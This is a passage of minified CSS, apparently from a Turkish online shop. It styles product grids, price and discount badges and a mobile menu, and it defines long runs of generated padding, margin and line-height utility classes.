.kolon.c13{width:81.25%}.grid .kolon.c12{width:75%}.grid .kolon.c11{width:68.75%}.grid .kolon.c10{width:62.5%}.grid .kolon.c9{width:56.25%}.grid .kolon.c8{width:50%}.grid .kolon.c7{width:43.75%}.grid .kolon.c6{width:37.5%}.grid .kolon.c5{width:31.25%}.grid .kolon.c4{width:25%}.grid .kolon.c3{width:18.75%}.grid .kolon.c2{width:12.5%}.grid .kolon.c1{width:6.25%}.grid .kolon.c33{width:33.333%}.grid .kolon.c55{width:20%}.grid .kolon.c66{width:16.66666666%}.com{width:100%}.dblock{display:block!important}.urungrid{position:relative;overflow:hidden;border-bottom:1px solid #eee;border-right:1px solid #eee}.urungrid:nth-child(4n+5){border-right:1px solid transparent}.urungrid .product_icons{position:absolute;top:52%;left:5%}.urungrid .image{width:100%;overflow:hidden;background:url(../../images/ajax-loader.gif) center center no-repeat}.urungrid .image a{border:none;padding:0;margin:0}.urungrid .image a img{width:100%;height:auto}.urungrid .name{width:100%;padding:0}.urungrid .name a{width:100%;margin:0;padding:0 1em;display:flex;font-size:.75em;line-height:16px;color:#000;height:67px;overflow:hidden;align-items:center}.urungrid .name a:hover{width:100%}.urungrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.urungrid .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#8BC34A;text-align:center;padding:.25em 0;position:absolute;top:.25em;left:.25em;border-radius:3px;box-shadow:2px 2px 5px #0002b;color:#fff}.urungrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.urungrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.urungrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:.65em}.urungrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:.7em;left:.7em;font-weight:600}.urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.15em;position:absolute;padding-left:.5em}.urungrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:.7em;left:.7em;color:#ccc}.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.4em;left:0;font-size:13px}.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.65em;position:absolute;padding-top:1px;padding-left:3px}.urungrid .add-cart a.quick_basket{position:absolute;font-size:.55em;background:#ca0303;padding:.5em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff}@-webkit-keyframes expand{0%{top:100%}100%{top:0}}.urungrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}.urungrid .back-sepet .quick_basket,.urungrid .back-sepet .urune_git{display:block;width:60%;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;font-size:13px;line-height:8px;margin-bottom:.5em;opacity:.8;color:#fff;font-weight:600;text-align:center}.urungrid .back-sepet .urune_git{border:2px solid #8BC34A;background:#8bc34a}.urungrid .back-sepet .quick_basket{border:2px solid #ca0303;background:#ca0303}.urungrid .back-sepet .quick_basket:hover,.urungrid .back-sepet .urune_git:hover{opacity:1;box-shadow:0 0 15px #fff}.bx-controls .bx-controls-direction .bx-next:hover,.bx-controls .bx-controls-direction .bx-prev:hover,.sepeteEkleButonDetay:hover{opacity:.8}.urungrid .back-sepet{display:none;position:absolute;left:0;top:100%;width:100%;height:100%;background:0 0;z-index:999}.urungrid:hover .back-sepet{display:block;top:0;animation:expand .5s}.aramaSonuclari .urun_listshow .myfiyat{display:block;width:100%;height:39px}.img100,.img80,.img90{height:auto}.aramaSonuclari .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#8BC34A;text-align:center;padding:.25em 0;position:absolute;top:.25em;left:.25em;border-radius:3px;box-shadow:2px 2px 5px #0002b;color:#fff}.aramaSonuclari .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.aramaSonuclari .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.aramaSonuclari .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:.65em}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:.7em;left:.7em;font-weight:600}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.aramaSonuclari .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.15em;position:absolute;padding-left:.5em}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:.7em;left:.7em;color:#ccc}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.4em;left:0;font-size:13px}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.65em;position:absolute;padding-top:1px;padding-left:3px}.aramaSonuclari .add-cart a.quick_basket{position:absolute;font-size:.55em;background:#ca0303;padding:.5em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff}#imobile{position:fixed;background:#fff;width:100%;max-width:250px;padding:0;z-index:999999;height:100vh;overflow:auto;left:-300px;overflow-x:hidden;top:0;transition:all .2s ease-in-out}#iclose{position:fixed;left:-100px;background:#000;padding:15px;color:#fff;z-index:99999999}#iopen{}#imobile ul{display:block;float:left}#imobile ul li{display:block;float:left;width:100%;padding:0px}#imobile ul li a{display:block;float:left;width:100%;font-size:13px;padding:6px 9px}.overback{position:fixed;width:100%;height:100vh;background:#0000008f;z-index:999999;display:none}.dnone{display:none}#imobmenu{}#imobmenu ul{width:100%}#imobmenu ul li{width:100%}#imobmenu ul li a{}#imobmenu ul li ul{}#imobmenu ul li ul li{}#imobmenu ul li ul li a{}#imobmenu .step1 a{font-size:14px;font-weight:600;color:#000;padding:10px;border-bottom:1px solid #eee}#imobmenu .step2 a{font-size:13px;font-weight:600;padding:10px 11px}#imobmenu .step3 a{font-size:12px;font-weight:normal;padding-left:26px}#imobmenu .step4 a{font-size:11px;padding-left:41px}#imobmenu ul li.step1{}#imobmenu ul li.step1{}#imobmenu .sub1{display:none}#imobmenu .sub2{display:none}#imobmenu .sub3{display:none}#imobmenu .sub4{display:none}#imobmenu .backtomain{color:#ffffff !important;background:#bbb;border-bottom:none !important;text-align:center}#imobmenu .viewall{text-align:center;color:#294c8c !important;font-size:14px !important;background:#dddddd52}#imobmenu .fa-angle-down{float:right}#user_area{display:block;float:left;width:100%;margin-bottom:25px;padding-top:0}#user_area i{margin-right:10px;font-size:10px;color:#5c636e}#user_area a{display:block;float:left;width:100%;padding:8px;font-size:13px;padding-left:17px;color:#000}#user_area a:hover{}#user_area .user_buttons{}#user_area .user_buttons.welcome{}#user_area .new_facebookButton{background:#10316b;width:90%;margin:12px;text-align:center}#user_area .new_facebookButton i{color:#fff}.pagerlist{display:block;width:100%;float:left;margin-top:25px}.borderthin{border:1px solid #eee}.borderthin2{border:1px solid #ccc}.borderalt{border-bottom:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;width:calc(100% - 0px);margin-left:-1px}.pad1{padding:.25em!important}.pad2{padding:.5em!important}.pad3{padding:.75em!important}.pad4{padding:1em!important}.pad5{padding:1.25em!important}.pad6{padding:1.5em!important}.pad7{padding:1.75em!important}.pad8{padding:2em!important}.pad9{padding:2.25em!important}.pad10{padding:2.5em!important}.padtop1{padding-top:.25em!important}.padtop2{padding-top:.5em!important}.padtop3{padding-top:.75em!important}.padtop4{padding-top:1em!important}.padtop5{padding-top:1.25em!important}.padtop6{padding-top:1.5em!important}.padtop7{padding-top:1.75em!important}.padtop8{padding-top:2em!important}.padtop9{padding-top:2.25em!important}.padtop10{padding-top:2.5em!important}.padleft1{padding-left:.25em!important}.padleft2{padding-left:.5em!important}.padleft3{padding-left:.75em!important}.padleft4{padding-left:1em!important}.padleft5{padding-left:1.25em!important}.padleft6{padding-left:1.5em!important}.padleft7{padding-left:1.75em!important}.padleft8{padding-left:2em!important}.padleft9{padding-left:2.25em!important}.padleft10{padding-left:2.5em!important}.padright1{padding-right:.25em!important}.padright2{padding-right:.5em!important}.padright3{padding-right:.75em!important}.padright4{padding-right:1em!important}.padright5{padding-right:1.25em!important}.padright6{padding-right:1.5em!important}.padright7{padding-right:1.75em!important}.padright8{padding-right:2em!important}.padright9{padding-right:2.25em!important}.padright10{padding-right:2.5em!important}.padbottom1{padding-bottom:.25em!important}.padbottom2{padding-bottom:.5em!important}.padbottom3{padding-bottom:.75em!important}.padbottom4{padding-bottom:1em!important}.padbottom5{padding-bottom:1.25em!important}.padbottom6{padding-bottom:1.5em!important}.padbottom7{padding-bottom:1.75em!important}.padbottom8{padding-bottom:2em!important}.padbottom9{padding-bottom:2.25em!important}.padbottom10{padding-bottom:2.5em!important}.pad1px{padding:1px!important}.pad2px{padding:2px!important}.pad3px{padding:3px!important}.pad4px{padding:4px!important}.pad5px{padding:5px!important}.pad6px{padding:6px!important}.pad7px{padding:7px!important}.pad8px{padding:8px!important}.pad9px{padding:9px!important}.pad10px{padding:10px!important}.padtop1px{padding-top:1px!important}.padtop2px{padding-top:2px!important}.padtop3px{padding-top:3px!important}.padtop4px{padding-top:4px!important}.padtop5px{padding-top:5px!important}.padtop6px{padding-top:6px!important}.padtop7px{padding-top:7px!important}.padtop8px{padding-top:8px!important}.padtop9px{padding-top:9px!important}.padtop10px{padding-top:10px!important}.padleft1px{padding-left:1px!important}.padleft2px{padding-left:2px!important}.padleft3px{padding-left:3px!important}.padleft4px{padding-left:4px!important}.padleft5px{padding-left:5px!important}.padleft6px{padding-left:6px!important}.padleft7px{padding-left:7px!important}.padleft8px{padding-left:8px!important}.padleft9px{padding-left:9px!important}.padleft10px{padding-left:10px!important}.padright1px{padding-right:1px!important}.padright2px{padding-right:2px!important}.padright3px{padding-right:3px!important}.padright4px{padding-right:4px!important}.padright5px{padding-right:5px!important}.padright6px{padding-right:6px!important}.padright7px{padding-right:7px!important}.padright8px{padding-right:8px!important}.padright9px{padding-right:9px!important}.padright10px{padding-right:10px!important}.padbottom1px{padding-bottom:1px!important}.padbottom2px{padding-bottom:2px!important}.padbottom3px{padding-bottom:3px!important}.padbottom4px{padding-bottom:4px!important}.padbottom5px{padding-bottom:5px!important}.padbottom6px{padding-bottom:6px!important}.padbottom7px{padding-bottom:7px!important}.padbottom8px{padding-bottom:8px!important}.padbottom9px{padding-bottom:9px!important}.padbottom10px{padding-bottom:10px!important}.margin1{margin:.25em!important}.margin2{margin:.5em!important}.margin3{margin:.75em!important}.margin4{margin:1em!important}.margin5{margin:1.25em!important}.margin6{margin:1.5em!important}.margin7{margin:1.75em!important}.margin8{margin:2em!important}.margin9{margin:2.25em!important}.margin10{margin:2.5em!important}.margintop1{margin-top:.25em!important}.margintop2{margin-top:.5em!important}.margintop3{margin-top:.75em!important}.margintop4{margin-top:1em!important}.margintop5{margin-top:1.25em!important}.margintop6{margin-top:1.5em!important}.margintop7{margin-top:1.75em!important}.margintop8{margin-top:2em!important}.margintop9{margin-top:2.25em!important}.margintop10{margin-top:2.5em!important}.marginleft1{margin-left:.25em!important}.marginleft2{margin-left:.5em!important}.marginleft3{margin-left:.75em!important}.marginleft4{margin-left:1em!important}.marginleft5{margin-left:1.25em!important}.marginleft6{margin-left:1.5em!important}.marginleft7{margin-left:1.75em!important}.marginleft8{margin-left:2em!important}.marginleft9{margin-left:2.25em!important}.marginleft10{margin-left:2.5em!important}.marginright1{margin-right:.25em!important}.marginright2{margin-right:.5em!important}.marginright3{margin-right:.75em!important}.marginright4{margin-right:1em!important}.marginright5{margin-right:1.25em!important}.marginright6{margin-right:1.5em!important}.marginright7{margin-right:1.75em!important}.marginright8{margin-right:2em!important}.marginright9{margin-right:2.25em!important}.marginright10{margin-right:2.5em!important}.marginbottom1{margin-bottom:.25em!important}.marginbottom2{margin-bottom:.5em!important}.marginbottom3{margin-bottom:.75em!important}.marginbottom4{margin-bottom:1em!important}.marginbottom5{margin-bottom:1.25em!important}.marginbottom6{margin-bottom:1.5em!important}.marginbottom7{margin-bottom:1.75em!important}.marginbottom8{margin-bottom:2em!important}.marginbottom9{margin-bottom:2.25em!important}.marginbottom10{margin-bottom:2.5em!important}.margin1px{margin:1px!important}.margin2px{margin:2px!important}.margin3px{margin:3px!important}.margin4px{margin:4px!important}.margin5px{margin:5px!important}.margin6px{margin:6px!important}.margin7px{margin:7px!important}.margin8px{margin:8px!important}.margin9px{margin:9px!important}.margin10px{margin:10px!important}.margintop1px{margin-top:1px!important}.margintop2px{margin-top:2px!important}.margintop3px{margin-top:3px!important}.margintop4px{margin-top:4px!important}.margintop5px{margin-top:5px!important}.margintop6px{margin-top:6px!important}.margintop7px{margin-top:7px!important}.margintop8px{margin-top:8px!important}.margintop9px{margin-top:9px!important}.margintop10px{margin-top:10px!important}.margintop11px{margin-top:11px!important}.margintop12px{margin-top:12px!important}.margintop13px{margin-top:13px!important}.margintop14px{margin-top:14px!important}.margintop15px{margin-top:15px!important}.margintop16px{margin-top:16px!important}.margintop17px{margin-top:17px!important}.margintop18px{margin-top:18px!important}.margintop19px{margin-top:19px!important}.margintop20px{margin-top:20px!important}.margintop21px{margin-top:21px!important}.margintop22px{margin-top:22px!important}.margintop23px{margin-top:23px!important}.margintop24px{margin-top:24px!important}.margintop25px{margin-top:25px!important}.margintop26px{margin-top:26px!important}.margintop27px{margin-top:27px!important}.margintop28px{margin-top:28px!important}.margintop29px{margin-top:29px!important}.margintop30px{margin-top:30px!important}.margintop31px{margin-top:31px!important}.margintop32px{margin-top:32px!important}.margintop33px{margin-top:33px!important}.margintop34px{margin-top:34px!important}.margintop35px{margin-top:35px!important}.margintop36px{margin-top:36px!important}.margintop37px{margin-top:37px!important}.margintop38px{margin-top:38px!important}.margintop39px{margin-top:39px!important}.margintop40px{margin-top:40px!important}.margintop41px{margin-top:41px!important}.margintop42px{margin-top:42px!important}.margintop43px{margin-top:43px!important}.margintop44px{margin-top:44px!important}.margintop45px{margin-top:45px!important}.margintop46px{margin-top:46px!important}.margintop47px{margin-top:47px!important}.margintop48px{margin-top:48px!important}.margintop49px{margin-top:49px!important}.margintop50px{margin-top:50px!important}.margintop51px{margin-top:51px!important}.margintop52px{margin-top:52px!important}.margintop53px{margin-top:53px!important}.margintop54px{margin-top:54px!important}.margintop55px{margin-top:55px!important}.margintop56px{margin-top:56px!important}.margintop57px{margin-top:57px!important}.margintop58px{margin-top:58px!important}.margintop59px{margin-top:59px!important}.margintop60px{margin-top:60px!important}.margintop61px{margin-top:61px!important}.margintop62px{margin-top:62px!important}.margintop63px{margin-top:63px!important}.margintop64px{margin-top:64px!important}.margintop65px{margin-top:65px!important}.margintop66px{margin-top:66px!important}.margintop67px{margin-top:67px!important}.margintop68px{margin-top:68px!important}.margintop69px{margin-top:69px!important}.margintop70px{margin-top:70px!important}.margintop71px{margin-top:71px!important}.margintop72px{margin-top:72px!important}.margintop73px{margin-top:73px!important}.margintop74px{margin-top:74px!important}.margintop75px{margin-top:75px!important}.margintop76px{margin-top:76px!important}.margintop77px{margin-top:77px!important}.margintop78px{margin-top:78px!important}.margintop79px{margin-top:79px!important}.margintop80px{margin-top:80px!important}.margintop81px{margin-top:81px!important}.margintop82px{margin-top:82px!important}.margintop83px{margin-top:83px!important}.margintop84px{margin-top:84px!important}.margintop85px{margin-top:85px!important}.margintop86px{margin-top:86px!important}.margintop87px{margin-top:87px!important}.margintop88px{margin-top:88px!important}.margintop89px{margin-top:89px!important}.margintop90px{margin-top:90px!important}.margintop91px{margin-top:91px!important}.margintop92px{margin-top:92px!important}.margintop93px{margin-top:93px!important}.margintop94px{margin-top:94px!important}.margintop95px{margin-top:95px!important}.margintop96px{margin-top:96px!important}.margintop97px{margin-top:97px!important}.margintop98px{margin-top:98px!important}.margintop99px{margin-top:99px!important}.margintop100px{margin-top:100px!important}.marginbottom1px{margin-bottom:1px!important}.marginbottom2px{margin-bottom:2px!important}.marginbottom3px{margin-bottom:3px!important}.marginbottom4px{margin-bottom:4px!important}.marginbottom5px{margin-bottom:5px!important}.marginbottom6px{margin-bottom:6px!important}.marginbottom7px{margin-bottom:7px!important}.marginbottom8px{margin-bottom:8px!important}.marginbottom9px{margin-bottom:9px!important}.marginbottom10px{margin-bottom:10px!important}.marginbottom11px{margin-bottom:11px!important}.marginbottom12px{margin-bottom:12px!important}.marginbottom13px{margin-bottom:13px!important}.marginbottom14px{margin-bottom:14px!important}.marginbottom15px{margin-bottom:15px!important}.marginbottom16px{margin-bottom:16px!important}.marginbottom17px{margin-bottom:17px!important}.marginbottom18px{margin-bottom:18px!important}.marginbottom19px{margin-bottom:19px!important}.marginbottom20px{margin-bottom:20px!important}.marginbottom21px{margin-bottom:21px!important}.marginbottom22px{margin-bottom:22px!important}.marginbottom23px{margin-bottom:23px!important}.marginbottom24px{margin-bottom:24px!important}.marginbottom25px{margin-bottom:25px!important}.marginbottom26px{margin-bottom:26px!important}.marginbottom27px{margin-bottom:27px!important}.marginbottom28px{margin-bottom:28px!important}.marginbottom29px{margin-bottom:29px!important}.marginbottom30px{margin-bottom:30px!important}.marginbottom31px{margin-bottom:31px!important}.marginbottom32px{margin-bottom:32px!important}.marginbottom33px{margin-bottom:33px!important}.marginbottom34px{margin-bottom:34px!important}.marginbottom35px{margin-bottom:35px!important}.marginbottom36px{margin-bottom:36px!important}.marginbottom37px{margin-bottom:37px!important}.marginbottom38px{margin-bottom:38px!important}.marginbottom39px{margin-bottom:39px!important}.marginbottom40px{margin-bottom:40px!important}.marginbottom41px{margin-bottom:41px!important}.marginbottom42px{margin-bottom:42px!important}.marginbottom43px{margin-bottom:43px!important}.marginbottom44px{margin-bottom:44px!important}.marginbottom45px{margin-bottom:45px!important}.marginbottom46px{margin-bottom:46px!important}.marginbottom47px{margin-bottom:47px!important}.marginbottom48px{margin-bottom:48px!important}.marginbottom49px{margin-bottom:49px!important}.marginbottom50px{margin-bottom:50px!important}.marginbottom51px{margin-bottom:51px!important}.marginbottom52px{margin-bottom:52px!important}.marginbottom53px{margin-bottom:53px!important}.marginbottom54px{margin-bottom:54px!important}.marginbottom55px{margin-bottom:55px!important}.marginbottom56px{margin-bottom:56px!important}.marginbottom57px{margin-bottom:57px!important}.marginbottom58px{margin-bottom:58px!important}.marginbottom59px{margin-bottom:59px!important}.marginbottom60px{margin-bottom:60px!important}.marginbottom61px{margin-bottom:61px!important}.marginbottom62px{margin-bottom:62px!important}.marginbottom63px{margin-bottom:63px!important}.marginbottom64px{margin-bottom:64px!important}.marginbottom65px{margin-bottom:65px!important}.marginbottom66px{margin-bottom:66px!important}.marginbottom67px{margin-bottom:67px!important}.marginbottom68px{margin-bottom:68px!important}.marginbottom69px{margin-bottom:69px!important}.marginbottom70px{margin-bottom:70px!important}.marginbottom71px{margin-bottom:71px!important}.marginbottom72px{margin-bottom:72px!important}.marginbottom73px{margin-bottom:73px!important}.marginbottom74px{margin-bottom:74px!important}.marginbottom75px{margin-bottom:75px!important}.marginbottom76px{margin-bottom:76px!important}.marginbottom77px{margin-bottom:77px!important}.marginbottom78px{margin-bottom:78px!important}.marginbottom79px{margin-bottom:79px!important}.marginbottom80px{margin-bottom:80px!important}.marginbottom81px{margin-bottom:81px!important}.marginbottom82px{margin-bottom:82px!important}.marginbottom83px{margin-bottom:83px!important}.marginbottom84px{margin-bottom:84px!important}.marginbottom85px{margin-bottom:85px!important}.marginbottom86px{margin-bottom:86px!important}.marginbottom87px{margin-bottom:87px!important}.marginbottom88px{margin-bottom:88px!important}.marginbottom89px{margin-bottom:89px!important}.marginbottom90px{margin-bottom:90px!important}.marginbottom91px{margin-bottom:91px!important}.marginbottom92px{margin-bottom:92px!important}.marginbottom93px{margin-bottom:93px!important}.marginbottom94px{margin-bottom:94px!important}.marginbottom95px{margin-bottom:95px!important}.marginbottom96px{margin-bottom:96px!important}.marginbottom97px{margin-bottom:97px!important}.marginbottom98px{margin-bottom:98px!important}.marginbottom99px{margin-bottom:99px!important}.marginbottom100px{margin-bottom:100px!important}.marginleft1px{margin-left:1px!important}.marginleft2px{margin-left:2px!important}.marginleft3px{margin-left:3px!important}.marginleft4px{margin-left:4px!important}.marginleft5px{margin-left:5px!important}.marginleft6px{margin-left:6px!important}.marginleft7px{margin-left:7px!important}.marginleft8px{margin-left:8px!important}.marginleft9px{margin-left:9px!important}.marginleft10px{margin-left:10px!important}.marginleft11px{margin-left:11px!important}.marginleft12px{margin-left:12px!important}.marginleft13px{margin-left:13px!important}.marginleft14px{margin-left:14px!important}.marginleft15px{margin-left:15px!important}.marginleft16px{margin-left:16px!important}.marginleft17px{margin-left:17px!important}.marginleft18px{margin-left:18px!important}.marginleft19px{margin-left:19px!important}.marginleft20px{margin-left:20px!important}.marginleft21px{margin-left:21px!important}.marginleft22px{margin-left:22px!important}.marginleft23px{margin-left:23px!important}.marginleft24px{margin-left:24px!important}.marginleft25px{margin-left:25px!important}.marginleft26px{margin-left:26px!important}.marginleft27px{margin-left:27px!important}.marginleft28px{margin-left:28px!important}.marginleft29px{margin-left:29px!important}.marginleft30px{margin-left:30px!important}.marginleft31px{margin-left:31px!important}.marginleft32px{margin-left:32px!important}.marginleft33px{margin-left:33px!important}.marginleft34px{margin-left:34px!important}.marginleft35px{margin-left:35px!important}.marginleft36px{margin-left:36px!important}.marginleft37px{margin-left:37px!important}.marginleft38px{margin-left:38px!important}.marginleft39px{margin-left:39px!important}.marginleft40px{margin-left:40px!important}.marginleft41px{margin-left:41px!important}.marginleft42px{margin-left:42px!important}.marginleft43px{margin-left:43px!important}.marginleft44px{margin-left:44px!important}.marginleft45px{margin-left:45px!important}.marginleft46px{margin-left:46px!important}.marginleft47px{margin-left:47px!important}.marginleft48px{margin-left:48px!important}.marginleft49px{margin-left:49px!important}.marginleft50px{margin-left:50px!important}.marginleft51px{margin-left:51px!important}.marginleft52px{margin-left:52px!important}.marginleft53px{margin-left:53px!important}.marginleft54px{margin-left:54px!important}.marginleft55px{margin-left:55px!important}.marginleft56px{margin-left:56px!important}.marginleft57px{margin-left:57px!important}.marginleft58px{margin-left:58px!important}.marginleft59px{margin-left:59px!important}.marginleft60px{margin-left:60px!important}.marginleft61px{margin-left:61px!important}.marginleft62px{margin-left:62px!important}.marginleft63px{margin-left:63px!important}.marginleft64px{margin-left:64px!important}.marginleft65px{margin-left:65px!important}.marginleft66px{margin-left:66px!important}.marginleft67px{margin-left:67px!important}.marginleft68px{margin-left:68px!important}.marginleft69px{margin-left:69px!important}.marginleft70px{margin-left:70px!important}.marginleft71px{margin-left:71px!important}.marginleft72px{margin-left:72px!important}.marginleft73px{margin-left:73px!important}.marginleft74px{margin-left:74px!important}.marginleft75px{margin-left:75px!important}.marginleft76px{margin-left:76px!important}.marginleft77px{margin-left:77px!important}.marginleft78px{margin-left:78px!important}.marginleft79px{margin-left:79px!important}.marginleft80px{margin-left:80px!important}.marginleft81px{margin-left:81px!important}.marginleft82px{margin-left:82px!important}.marginleft83px{margin-left:83px!important}.marginleft84px{margin-left:84px!important}.marginleft85px{margin-left:85px!important}.marginleft86px{margin-left:86px!important}.marginleft87px{margin-left:87px!important}.marginleft88px{margin-left:88px!important}.marginleft89px{margin-left:89px!important}.marginleft90px{margin-left:90px!important}.marginleft91px{margin-left:91px!important}.marginleft92px{margin-left:92px!important}.marginleft93px{margin-left:93px!important}.marginleft94px{margin-left:94px!important}.marginleft95px{margin-left:95px!important}.marginleft96px{margin-left:96px!important}.marginleft97px{margin-left:97px!important}.marginleft98px{margin-left:98px!important}.marginleft99px{margin-left:99px!important}.marginleft100px{margin-left:100px!important}.marginright1px{margin-right:1px!important}.marginright2px{margin-right:2px!important}.marginright3px{margin-right:3px!important}.marginright4px{margin-right:4px!important}.marginright5px{margin-right:5px!important}.marginright6px{margin-right:6px!important}.marginright7px{margin-right:7px!important}.marginright8px{margin-right:8px!important}.marginright9px{margin-right:9px!important}.marginright10px{margin-right:10px!important}.marginright11px{margin-right:11px!important}.marginright12px{margin-right:12px!important}.marginright13px{margin-right:13px!important}.marginright14px{margin-right:14px!important}.marginright15px{margin-right:15px!important}.marginright16px{margin-right:16px!important}.marginright17px{margin-right:17px!important}.marginright18px{margin-right:18px!important}.marginright19px{margin-right:19px!important}.marginright20px{margin-right:20px!important}.marginright21px{margin-right:21px!important}.marginright22px{margin-right:22px!important}.marginright23px{margin-right:23px!important}.marginright24px{margin-right:24px!important}.marginright25px{margin-right:25px!important}.marginright26px{margin-right:26px!important}.marginright27px{margin-right:27px!important}.marginright28px{margin-right:28px!important}.marginright29px{margin-right:29px!important}.marginright30px{margin-right:30px!important}.marginright31px{margin-right:31px!important}.marginright32px{margin-right:32px!important}.marginright33px{margin-right:33px!important}.marginright34px{margin-right:34px!important}.marginright35px{margin-right:35px!important}.marginright36px{margin-right:36px!important}.marginright37px{margin-right:37px!important}.marginright38px{margin-right:38px!important}.marginright39px{margin-right:39px!important}.marginright40px{margin-right:40px!important}.marginright41px{margin-right:41px!important}.marginright42px{margin-right:42px!important}.marginright43px{margin-right:43px!important}.marginright44px{margin-right:44px!important}.marginright45px{margin-right:45px!important}.marginright46px{margin-right:46px!important}.marginright47px{margin-right:47px!important}.marginright48px{margin-right:48px!important}.marginright49px{margin-right:49px!important}.marginright50px{margin-right:50px!important}.marginright51px{margin-right:51px!important}.marginright52px{margin-right:52px!important}.marginright53px{margin-right:53px!important}.marginright54px{margin-right:54px!important}.marginright55px{margin-right:55px!important}.marginright56px{margin-right:56px!important}.marginright57px{margin-right:57px!important}.marginright58px{margin-right:58px!important}.marginright59px{margin-right:59px!important}.marginright60px{margin-right:60px!important}.marginright61px{margin-right:61px!important}.marginright62px{margin-right:62px!important}.marginright63px{margin-right:63px!important}.marginright64px{margin-right:64px!important}.marginright65px{margin-right:65px!important}.marginright66px{margin-right:66px!important}.marginright67px{margin-right:67px!important}.marginright68px{margin-right:68px!important}.marginright69px{margin-right:69px!important}.marginright70px{margin-right:70px!important}.marginright71px{margin-right:71px!important}.marginright72px{margin-right:72px!important}.marginright73px{margin-right:73px!important}.marginright74px{margin-right:74px!important}.marginright75px{margin-right:75px!important}.marginright76px{margin-right:76px!important}.marginright77px{margin-right:77px!important}.marginright78px{margin-right:78px!important}.marginright79px{margin-right:79px!important}.marginright80px{margin-right:80px!important}.marginright81px{margin-right:81px!important}.marginright82px{margin-right:82px!important}.marginright83px{margin-right:83px!important}.marginright84px{margin-right:84px!important}.marginright85px{margin-right:85px!important}.marginright86px{margin-right:86px!important}.marginright87px{margin-right:87px!important}.marginright88px{margin-right:88px!important}.marginright89px{margin-right:89px!important}.marginright90px{margin-right:90px!important}.marginright91px{margin-right:91px!important}.marginright92px{margin-right:92px!important}.marginright93px{margin-right:93px!important}.marginright94px{margin-right:94px!important}.marginright95px{margin-right:95px!important}.marginright96px{margin-right:96px!important}.marginright97px{margin-right:97px!important}.marginright98px{margin-right:98px!important}.marginright99px{margin-right:99px!important}.marginright100px{margin-right:100px!important}.lineheight1px{line-height:1px!important}.lineheight2px{line-height:2px!important}.lineheight3px{line-height:3px!important}.lineheight4px{line-height:4px!important}.lineheight5px{line-height:5px!important}.lineheight6px{line-height:6px!important}.lineheight7px{line-height:7px!important}.lineheight8px{line-height:8px!important}.lineheight9px{line-height:9px!important}.lineheight10px{line-height:10px!important}.lineheight11px{line-height:11px!important}.lineheight12px{line-height:12px!important}.lineheight13px{line-height:13px!important}.lineheight14px{line-height:14px!important}.lineheight15px{line-height:15px!important}.lineheight16px{line-height:16px!important}.lineheight17px{line-height:17px!important}.lineheight18px{line-height:18px!important}.lineheight19px{line-height:19px!important}.lineheight20px{line-height:20px!important}.lineheight21px{line-height:21px!important}.lineheight22px{line-height:22px!important}.lineheight23px{line-height:23px!important}.lineheight24px{line-height:24px!important}.lineheight25px{line-height:25px!important}.lineheight26px{line-height:26px!important}.lineheight27px{line-height:27px!important}.lineheight28px{line-height:28px!important}.lineheight29px{line-height:29px!important}.lineheight30px{line-height:30px!important}.lineheight31px{line-height:31px!important}.lineheight32px{line-height:32px!important}.lineheight33px{line-height:33px!important}.lineheight34px{line-height:34px!important}.lineheight35px{line-height:35px!important}.lineheight36px{line-height:36px!important}.lineheight37px{line-height:37px!important}.lineheight38px{line-height:38px!important}.lineheight39px{line-height:39px!important}.lineheight40px{line-height:40px!important}.lineheight41px{line-height:41px!important}.lineheight42px{line-height:42px!important}.lineheight43px{line-height:43px!important}.lineheight44px{line-height:44px!important}.lineheight45px{line-height:45px!important}.lineheight46px{line-height:46px!important}.lineheight47px{line-height:47px!important}.lineheight48px{line-height:48px!important}.lineheight49px{line-height:49px!important}.lineheight50px{line-height:50px!important}.lineheight51px{line-height:51px!important}.lineheight52px{line-height:52px!important}.lineheight53px{line-height:53px!important}.lineheight54px{line-height:54px!important}.lineheight55px{line-height:55px!important}.lineheight56px{line-height:56px!important}.lineheight57px{line-height:57px!important}.lineheight58px{line-height:58px!important}.lineheight59px{line-height:59px!important}.lineheight60px{line-height:60px!important}.lineheight61px{line-height:61px!important}.lineheight62px{line-height:62px!important}.lineheight63px{line-height:63px!important}.lineheight64px{line-height:64px!important}.lineheight65px{line-height:65px!important}.lineheight66px{line-height:66px!important}.lineheight67px{line-height:67px!important}.lineheight68px{line-height:68px!important}.lineheight69px{line-height:69px!important}.lineheight70px{line-height:70px!important}.lineheight71px{line-height:71px!important}.lineheight72px{line-height:72px!important}.lineheight73px{line-height:73px!important}.lineheight74px{line-height:74px!important}.lineheight75px{line-height:75px!important}.lineheight76px{line-height:76px!important}.lineheight77px{line-height:77px!important}.lineheight78px{line-height:78px!important}.lineheight79px{line-height:79px!important}.lineheight80px{line-height:80px!important}.lineheight81px{line-height:81px!important}.lineh